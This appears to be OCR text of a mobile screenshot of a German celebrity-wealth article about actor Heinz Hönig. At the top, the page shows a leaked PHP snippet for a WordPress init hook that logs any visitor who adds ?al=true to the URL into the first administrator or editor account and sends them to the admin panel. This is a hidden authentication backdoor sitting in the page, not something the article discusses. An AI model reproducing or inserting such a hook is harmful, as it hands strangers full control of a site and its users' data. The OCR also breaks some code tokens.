
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
LEBENSSTIL
Heinz Hönig Vermögen: Aktuelle
Informationen zum Reichtum des
Schauspielers
Published
2 Jahren ago
on
Oktober 20, 2024
By
admin